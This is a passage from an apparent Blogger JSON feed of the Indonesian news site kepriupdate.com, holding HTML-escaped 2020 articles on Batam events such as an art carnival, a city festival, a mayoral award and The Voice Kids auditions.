kesehatan,” ujar Herawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHerawan juga menyambut positif pelaksanaan karnaval seni diselenggarakan di lokasi wisata Taman Rusa BP Batam, Sekupang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berharap semoga ke depannya Tama Rusa semakin dikenal oleh masyarakat luas, tidak hanya sebagai tempat rekreasi, tetapi juga tempat untuk kegiatan seni budaya,” kata Herawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHerawan menambahkan, Jogging Track Taman Rusa Sekupang awalnya hanya dijadikan tempat berolah raga para pegawai BP Batam yang menetap tidak jauh dari lokasi. Namun, seiring berjalannya waktu Taman Rusa Sekupang terus dikembangkan dan dilengkapi berbagai fasilitas, kemudian dibuka untuk masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, Taman Rusa Sekupang menjadi salah satu lokasi untuk menghilangkan penat masyarakat Kota Batam untuk berakhir pekan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain dapat berolah raga dengan pemandangan asri yang dipenuhi pohon-pohon rindang, membuat lokasi tersebut tetap sejuk dan nyaman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya itu, di lokasi tersebut juga terdapat beberapa hewan rusa yang menjadi magnet bagi para pengunjung. Pengunjung dapat memberi rusa makanan berupa wortel dari luar kandang rusa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentunya para pengunjung Taman Rusa wajib mengikuti protokol kesehatan pencegahan Covid-19, selalu mengenakan masker, menjaga jarak fisik, serta menjaga kebersihan diri dan lingkungan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kegiatan tersebut Kepala Biro Humas, Promosi dan Protokol BP Batam, Dendi Gustinandar.(cc)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5738284283782085764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5738284283782085764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/08\/sambut-hut-ri-ke-75-sanggar-seni-trendy.html","title":"Sambut HUT RI ke-75, Sanggar Seni Trendy Club Gelar Carnaval di Taman Rusa Sekupang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/s72-w640-h426-c\/IMG-20200816-WA0017.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-88772443832545584"},"published":{"$t":"2020-04-10T10:04:00.000+07:00"},"updated":{"$t":"2020-07-01T00:03:36.215+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sakura KW Batam Bersemi, Pandemi Virus Corona Sirna"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s1600\/IMG_20200410_095005.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1600\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s320\/IMG_20200410_095005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003EDoc. Kepriupdate 2019\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBATAM - Tuhan Maha Adil. Meski kondisi kehidupan masyarakat Indonesia bahkan dunia tengah dirundung ketakutan serta kecemasan akibat virus Covid-19. Kabar gembira datang dari kawasan industri Batamindo, Mukakuning, Batam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInformasi itu bukan dari berapa banyak perusahaan di sana yang merekrut karyawan, namun berkat kehadiran si cantik sakura kw. Kehadirannya senantiasa dinantikan para pecintanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeskipun tidak seperti biasanya saat sakura kw berbunga yang ramai diserbu warga. Namun bunga mirip sakura Jepang itu bersemi merekah indah memberi harapan badai corona segera berhambus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAndai saja tidak terjadi wabah mematikan seperti ini, dapat dipastikan spot sakura kw itu mampu menyedot ramai orang. Biasanya mereka datang untuk foto dan selfie lalu mengupload ke medsos masing-masing berbagi kebahagiaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTakdir berkata lain. Kini warga Batam mimilih bagaimana bisa makan dan tidak sempat lagi memikirkan keindahan sakura kw yang bersemi indah tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHari-hari masyarakat dihinggapi kepedihan, kecemasan dan kekhawatiran\u0026nbsp; memikirkan masa depannya. Ini setelah ekonomi mereka hancur terdampak virus corona. Semoga Allah subhanawataala mengangkat wabah covid-19. Aamiiin Allahumma Aamiin. (gie)\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/88772443832545584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/88772443832545584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/04\/sakura-kw-batam-bersemi-pandemi-virus.html","title":"Sakura KW Batam Bersemi, Pandemi Virus Corona Sirna"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s72-c\/IMG_20200410_095005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8454444741476500296"},"published":{"$t":"2020-03-13T20:48:00.000+07:00"},"updated":{"$t":"2020-03-13T20:48:32.469+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pemko Gelar Pesta Rakyat 'BatamMaju' Hadirkan Artis Ibu Kota"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s1600\/IMG_20200313_204454.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"604\" height=\"598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s640\/IMG_20200313_204454.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"docs-internal-guid-5e9d86c8-d413-3c3c-80aa-47eebb7a5de0\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Memperingati 4 tahun kepemimpinan Walikota Batam Muhammad Rudi SE dan Wakil Walikota Batam Amsakar Ahmad, Pemko Batam menggelar Pesta Rakyat di Dataran Engku Putri, Batam Center, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003ESabtu (14\/3\/20).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPesta Rakyat bertajuk BatamMaju tersebut akan dimulai dengan kegiatan senam sehat, yang digelar mulai pukul 06.00-08.30 WIB pagi besok.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKemudian kegiatan akan dilanjutkan dengan Pesta rakyat pukul 15.30-18.00 Wib seperti \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003EBand Lokal, Kesenian Daerah \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003Edan malam puncak 4 tahun kepemimpinan Rudi dan Amsakar yang dimeriahkan Artis Ibu Kota, Anna Zivana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKadis Kominfo Kota Batam, Azril Apriansyah saat dikonformasi mengatakan, bahwa kegiatan ini dalam rangka mensyukuri perjalanan kepemimpinan Walikota Batam Rudi SE dan Walikota Batam Amsakar Ahmad selama 4 Tahun ini.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kegiatan Pesta Rakyat adalah agenda tahunan, dan acara ini hampir setiap tahun diselenggarakan selama kepemimpinan bapak Rudi dan Amsakar. Untuk tahun ini kita laksanakan beberapa kegiatan yakni senam Zumba hingga live performance artis ibu kota  Anna Zivana untuk menghibur warga Batam,\" Azril menjelaskan, Jumat (13\/3\/2020).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003EAzril mengajak seluruh lapisan masyarakat dari berbagai pelosok Kota Batam dan hinterland untuk menghadiri acara tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\"Acara terbuka untuk umum, silakan masyarakat menikmati acara yang diadakan semoga terhibur,\" pungkasnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8454444741476500296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8454444741476500296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/03\/pemko-gelar-pesta-rakyat-batammaju.html","title":"Pemko Gelar Pesta Rakyat 'BatamMaju' Hadirkan Artis Ibu Kota"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s72-c\/IMG_20200313_204454.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4822324927072903249"},"published":{"$t":"2020-03-01T19:33:00.003+07:00"},"updated":{"$t":"2020-03-01T19:33:31.761+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Mantap! Wako Batam Diganjar Anugerah Indonesia Best of The Best Awards 2020 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s1600\/IMG_20200301_193124.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"525\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s640\/IMG_20200301_193124.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"docs-internal-guid-5e9d86c8-9611-7387-7970-dccb01bdcb9c\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Dua pekan menuju 4 tahun kepemimpinannya sebagai Wali Kota Batam, Muhammad Rudi kembali menerima penghargaan. Kali ini penghargaan didapat dari Seven Media Asia dalam anugerah Indonesia Best of The Best Awards 2020.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Ada dua penghargaan yang didapat Pak Wali. Yaitu kategori Kinerja Wali Kota Terbaik dan Pemimpin Pembawa Perubahan 2019-2020,” kata Wakil Wali Kota Batam, Amsakar Achmad, pada saat hadir mewakili Rudi menerima penghargaan pada malam penganugerahan yang dilaksanakan di Harris Hotel and Residence Sunset Road Bali, Jum’at (28\/2).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAmsakar mengatakan penghargaan ini diterima Wali Kota Batam atas pencapaian kinerja dan kepemimpinan selama ini. Sehingga terjadi perubahan positif di berbagai bidang di Kota Batam.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Pak Wali Kota H. Muhammad Rudi juga dinilai sebagai seorang kepala daerah yang bersemangat, inovatif, berani, serta punya cara baru dalam melaksanakan tugas sebagai pemimpin. Karena itu beliau dinobatkan sebagai Best Mayor 2020,” tuturnya.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPenghargaan demi penghargaan yang didapat Wali Kota Batam, sambung Amsakar, menunjukkan adanya pengakuan pihak luar atas kerja positif Pemko Batam di bawah kepemimpinan Muhammad Rudi selama ini. Meski seperti yang kerap dikatakan Rudi, penghargaan bukanlah tujuan utama kerjanya. Namun yang terpenting adalah setiap program kerja Pemko Batam benar-benar dirasakan manfaatnya oleh masyarakat luas.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelain kepada kepala daerah, penghargaan Indonesia Best of The Best 2020 ini juga diberikan kepada BUMN, BUMD, perusahaan, hotel, pemimpin wanita, sekolah, dan tenaga profesional. Penerima penghargaan antara lain Ketua DPRD Provinsi Riau sebagai Best Leaders 2020, Direktur Utama BPD Bali sebagai Best Bank and Service Excellence 202, Legal Consultant Asosiasi Penjualan Langsung Indonesia (APLI) Ina Rachman sebagai Best Women Leaders 2020, dan CEO PT Shannen Global Indonesia sebagai Best Company 2020.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPenyerahan penghargaan juga dihadiri Sekretaris Kementerian Koperasi dan UKM RI, Rully Indrawan.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4822324927072903249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4822324927072903249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/03\/mantap-wako-batam-diganjar-anugerah.html","title":"Mantap! Wako Batam Diganjar Anugerah Indonesia Best of The Best Awards 2020 "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s72-c\/IMG_20200301_193124.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4490178933118806523"},"published":{"$t":"2020-02-17T14:03:00.003+07:00"},"updated":{"$t":"2020-02-17T14:06:06.413+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ini Jadwal Audisi The Voice Kids Indonesia Season-4 di Kota Batam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s1600\/deasy+voice+kids.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"600\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s640\/deasy+voice+kids.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003EDeasy Yohana \/ Foto Repro inews tv kupang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJAKARTA - GTV dengan bangga akan kembali menyuguhkan sebuah ajang pencarian bakat dan kompetisi bernyanyi kelas dunia di tengah-tengah pemirsa. Setelah sebelumnya membawa Keva peserta asal Denpasar keluar sebagai juara, kini The Voice Kids Indonesia yang memasuki season ke-4 dan bersiap menggelar Recruitment-nya untuk mencari talenta baru anak-anak dari seluruh penjuru Indonesia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecruitment ini membuka kesempatan bagi anak-anak usia mulai dari 7 tahun hingga 15 tahun yang memiliki kualitas vokal dan karakter yang unik. Selain itu peserta anak-anak ini boleh tampil solo maupun duo dan terbuka luas untuk berbagai genre musik sehingga tidak ada batasan dalam menampilkan kemampuan vokal para peserta nantinya. Recruitment akan dilakukan di 11 (sebelas) kota besar di tanah air yang terdiri dari : Balikpapan - Padang – Bandung (02 Februari 2020), Surabaya – Kupang (09 Februari 